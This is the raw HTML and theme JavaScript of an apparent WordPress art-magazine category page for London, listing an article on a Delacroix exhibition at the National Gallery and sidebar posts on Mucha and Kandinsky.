				window.tdwGlobal = {"adminUrl":"https:\/\/www.katarte.net\/wp-admin\/","wpRestNonce":"fb9030e201","wpRestUrl":"https:\/\/www.katarte.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.katarte.net/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.katarte.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/www.katarte.net\/wp-content\/themes\/katarte";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59532672-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.katarte.net/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.katarte.net/london/",
                                "name": "London"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-london category-1952 global-block-template-1 td_category_template_1 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-4.6.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://delicious.com/katarte" title="Delicious">
                <i class="td-icon-font td-icon-delicious"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/katarte.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/b/102213898395153843708/102213898395153843708/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/katarte_/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/katarte" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.stumbleupon.com/stumbler/Katarte" title="StumbleUpon">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/katarte_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-17734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17734"><a href="https://www.katarte.net/event-exhibitions/">Events/Exhibitions</a></li>
<li id="menu-item-17735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17735"><a href="https://www.katarte.net/artists/">Artists</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://www.katarte.net/streetart/">Streetart</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.katarte.net/video/">Video</a></li>
<li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a href="http://www.katarte.it">Italian version</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.katarte.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://delicious.com/katarte" title="Delicious">
                <i class="td-icon-font td-icon-delicious"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/katarte.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/b/102213898395153843708/102213898395153843708/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/katarte_/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/katarte" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.stumbleupon.com/stumbler/Katarte" title="StumbleUpon">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/katarte_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-inglese0" class="top-header-menu"><li id="menu-item-18120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-18120"><a href="http://www.katarte.it">KATARTE.IT</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.katarte.net/who-we-are/">Who we are</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.katarte.net/">
                <img src="https://www.katarte.net/wp-content/uploads/2013/07/logobozze2_katarte-38.png" alt=""/>
                <span class="td-visual-hidden">Katarte</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697992d0cfe92_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="8255883602"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="8255883602"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="8255883602"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="8255883602"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.katarte.net/">
            <img src="https://www.katarte.net/wp-content/uploads/2013/07/logobozze2_katarte-38.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17734"><a href="https://www.katarte.net/event-exhibitions/">Events/Exhibitions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17735"><a href="https://www.katarte.net/artists/">Artists</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-577"><a href="https://www.katarte.net/streetart/">Streetart</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83"><a href="https://www.katarte.net/video/">Video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17781"><a href="http://www.katarte.it">Italian version</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.katarte.net/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.katarte.net/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">London</span></div></div>

                            <h1 class="entry-title td-page-title">London</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697992d0d090f" data-td_block_id="td_uid_2_697992d0d090b" href="https://www.katarte.net/london/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697992d0d0910" data-td_block_id="td_uid_2_697992d0d090b" href="https://www.katarte.net/london/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697992d0d0911" data-td_block_id="td_uid_2_697992d0d090b" href="https://www.katarte.net/london/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697992d0d0912" data-td_block_id="td_uid_2_697992d0d090b" href="https://www.katarte.net/london/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697992d0d0913" data-td_block_id="td_uid_2_697992d0d090b" href="https://www.katarte.net/london/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_697992d0d0914" data-td_block_id="td_uid_2_697992d0d090b" href="https://www.katarte.net/london/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.katarte.net/2016/03/eugene-delacroix-rise-modern-art/" rel="bookmark" title="Eugène Delacroix and the Rise of Modern Art"><img width="324" height="235" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2016/02/Eugene-Delacroix-The-Death-of-Sardanapalus-detail-324x235.jpg" alt="Eugène Delacroix. The Death of Sardanapalus 1827 (detail). Oil on canvas, cm. 395 x 425. Louvre Museum, Paris" title="Eugène Delacroix and the Rise of Modern Art"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2016/03/eugene-delacroix-rise-modern-art/" rel="bookmark" title="Eugène Delacroix and the Rise of Modern Art">Eugène Delacroix and the Rise of Modern Art</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.katarte.net/author/redazione/">Katarte.net Staff</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-04T16:21:45+00:00" >March 4, 2016</time></span>                <div class="td-module-comments"><a href="https://www.katarte.net/2016/03/eugene-delacroix-rise-modern-art/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                National Gallery, London
Till 22 may 2016
&quot;We all paint in Delacroix&#039;s language&quot; (Paul Cézanne)
Eugène Delacroix, irreducible rebel, enigmatic and extravagant. Few artists have had over him...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><a class="twitter-follow-button" href="https://twitter.com/Katarte_" data-show-screen-name="true" data-show-count="true">Follow @Katarte_</a>
<div class="fb-like" data-href="https://facebook.com/katarte.net/" data-width="324" data-layout="standard" data-action="like" data-show-faces="true" data-share="true"></div></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div style="text-align:center;"><a href="http://bit.ly/SEO-lab" target="_blank" rel="nofollow noopener" onclick="trackOutboundLink('http://www.simpliza.com/'); return false;"><img class="alignnone" src="/images/seo-agency-simpliza-google-bing-yandex-baidu.jpg" alt="seo agency simpliza google bing yahoo" width="300" height="250" /></a></div></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><div style="text-align:center;">
<h3>Donations</h3>
<p>We are a small editorial staff of art lovers. The constant documentation incur costs, including editing and server costs.</p>
<p><strong>Support our efforts with a contribution!</strong></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="JFRCNZEL2AHKY">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="PayPal è il metodo rapido e sicuro per pagare e farsi pagare online.">
<img alt="" border="0" src="https://www.paypalobjects.com/it_IT/i/scr/pixel.gif" width="1" height="1">
</form>
</div></div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_697992d0d114d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="1473476041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="1473476041"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="1473476041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0667130240233266" data-ad-slot="1473476041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_697992d0d11dc_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697992d0d11dc" ><script>var block_td_uid_11_697992d0d11dc = new tdBlock();
block_td_uid_11_697992d0d11dc.id = "td_uid_11_697992d0d11dc";
block_td_uid_11_697992d0d11dc.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_697992d0d11dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697992d0d11dc_rand","tdc_css_class_style":"td_uid_11_697992d0d11dc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697992d0d11dc.td_column_number = "1";
block_td_uid_11_697992d0d11dc.block_type = "td_block_7";
block_td_uid_11_697992d0d11dc.post_count = "3";
block_td_uid_11_697992d0d11dc.found_posts = "4";
block_td_uid_11_697992d0d11dc.header_color = "";
block_td_uid_11_697992d0d11dc.ajax_pagination_infinite_stop = "";
block_td_uid_11_697992d0d11dc.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_697992d0d11dc);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_11_697992d0d11dc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2016/04/alfons-mucha-and-the-art-nouveau-in-quest-of-beauty/" rel="bookmark" title="Alfons Mucha and the Art Nouveau. In quest of beauty"><img width="100" height="70" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2016/04/Alfons-Mucha-Four-seasons-1895-100x70.jpg" srcset="https://www.katarte.net/wp-content/uploads/2016/04/Alfons-Mucha-Four-seasons-1895-100x70.jpg 100w, https://www.katarte.net/wp-content/uploads/2016/04/Alfons-Mucha-Four-seasons-1895-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Alfons Mucha - Four seasons - 1895" title="Alfons Mucha and the Art Nouveau. In quest of beauty"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2016/04/alfons-mucha-and-the-art-nouveau-in-quest-of-beauty/" rel="bookmark" title="Alfons Mucha and the Art Nouveau. In quest of beauty">Alfons Mucha and the Art Nouveau. In quest of beauty</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-24T14:19:27+00:00" >April 24, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2016/04/from-kandinsky-to-pollock-the-priceless-collection-of-the-guggenheim/" rel="bookmark" title="From Kandinsky to Pollock. The priceless collection of the Guggenheim"><img width="100" height="70" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2016/04/Kandinsky-Curve-dominant-100x70.jpg" srcset="https://www.katarte.net/wp-content/uploads/2016/04/Kandinsky-Curve-dominant-100x70.jpg 100w, https://www.katarte.net/wp-content/uploads/2016/04/Kandinsky-Curve-dominant-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Wassily Kandinsky. Dominant curve, 1936. Oil on canvas. Solomon R. Guggenheim Museum. Solomon R. Guggenheim Founding Collection, New York / Ph. Kristopher McKay" title="From Kandinsky to Pollock. The priceless collection of the Guggenheim"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2016/04/from-kandinsky-to-pollock-the-priceless-collection-of-the-guggenheim/" rel="bookmark" title="From Kandinsky to Pollock. The priceless collection of the Guggenheim">From Kandinsky to Pollock. The priceless collection of the Guggenheim</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-23T22:44:27+00:00" >April 23, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2016/03/eugene-delacroix-rise-modern-art/" rel="bookmark" title="Eugène Delacroix and the Rise of Modern Art"><img width="100" height="70" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2016/02/Eugene-Delacroix-The-Death-of-Sardanapalus-detail-100x70.jpg" srcset="https://www.katarte.net/wp-content/uploads/2016/02/Eugene-Delacroix-The-Death-of-Sardanapalus-detail-100x70.jpg 100w, https://www.katarte.net/wp-content/uploads/2016/02/Eugene-Delacroix-The-Death-of-Sardanapalus-detail-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Eugène Delacroix. The Death of Sardanapalus 1827 (detail). Oil on canvas, cm. 395 x 425. Louvre Museum, Paris" title="Eugène Delacroix and the Rise of Modern Art"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2016/03/eugene-delacroix-rise-modern-art/" rel="bookmark" title="Eugène Delacroix and the Rise of Modern Art">Eugène Delacroix and the Rise of Modern Art</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-04T16:21:45+00:00" >March 4, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_697992d0d2322_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697992d0d2322" ><script>var block_td_uid_12_697992d0d2322 = new tdBlock();
block_td_uid_12_697992d0d2322.id = "td_uid_12_697992d0d2322";
block_td_uid_12_697992d0d2322.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_12_697992d0d2322_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_697992d0d2322_rand","tdc_css_class_style":"td_uid_12_697992d0d2322_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_697992d0d2322.td_column_number = "1";
block_td_uid_12_697992d0d2322.block_type = "td_block_7";
block_td_uid_12_697992d0d2322.post_count = "3";
block_td_uid_12_697992d0d2322.found_posts = "65";
block_td_uid_12_697992d0d2322.header_color = "";
block_td_uid_12_697992d0d2322.ajax_pagination_infinite_stop = "";
block_td_uid_12_697992d0d2322.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_12_697992d0d2322);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_12_697992d0d2322 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

